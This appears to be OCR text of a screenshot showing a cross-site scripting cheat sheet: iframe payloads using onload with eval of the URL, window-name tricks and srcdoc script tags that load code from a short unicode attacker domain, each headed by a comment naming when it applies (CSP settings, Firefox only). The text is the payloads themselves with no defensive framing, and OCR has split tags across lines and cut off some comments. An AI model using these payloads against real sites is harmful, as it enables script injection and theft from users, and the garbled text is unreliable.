
<!-- If you control the URL -->
<
iframe
/onload=eval(`'`+URL)
>
<!-- If number of iframes on the page is constant 
<
iframe
/onload=src=top[0].name+/\Ǌ.₨?
/>
<!-- for Firefox only -->
<
iframe
/srcdoc="
<
svg
>
<
script
/href=//Ǌ.₨ 
/>
"
>
<!-- If number of iframes on the page is random --
<
iframe
/onload=src=contentWindow.name+/\Ǌ.₨?
/>
<!-- If unsafe-inline is disabled in CSP and exter
<
iframe
/srcdoc="
<
script
/src=//Ǌ.₨
>
</
script
>
"
>